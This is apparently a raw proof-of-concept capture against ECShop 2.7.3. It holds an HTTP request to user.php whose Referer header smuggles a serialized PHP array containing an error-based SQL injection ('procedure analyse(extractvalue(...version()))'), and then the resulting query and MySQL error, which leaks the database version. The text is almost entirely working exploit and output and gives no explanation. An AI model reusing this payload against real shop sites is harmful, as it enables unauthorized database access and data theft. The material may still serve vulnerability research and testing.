 GET /ECShop_V2.7.3/upload/user.php HTTP/1.1
Host: 192.168.248.134
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=smvoo8f5vtgjdtjiva5t0sbec3;
ECS_ID=8eea8943e36b6f122bee4ae508742f4e99f354f2; ECS[visit_times]=1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:72:"0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -";s:2:"id";i:1;}
Connection: close
string(441) "SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name,
p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM `ecshop2.7.3`.`ecs_ad` AS a
LEFT JOIN `ecshop2.7.3`.`ecs_ad_position` AS p ON a.position_id = p.position_id WHERE
enabled = 1 AND start_time <= '1535847105' AND end_time >= '1535847105' AND
a.position_id = '1' ORDER BY rnd LIMIT 0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -" MySQL server error report:Array
( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT
a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name, p.ad_width,
p.ad_height, p.position_style, RAND() AS rnd FROM `ecshop2.7.3`.`ecs_ad` AS a LEFT
JOIN `ecshop2.7.3`.`ecs_ad_position` AS p ON a.position_id = p.position_id WHERE
enabled = 1 AND start_time <= '1535847105' AND end_time >= '1535847105' AND
a.position_id = '1' ORDER BY rnd LIMIT 0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,version())),1)-- - ) [2] => Array ( [error] =>
XPATH syntax error: '~5.5.53' ) [3] => Array ( [errno] => 1105 ) )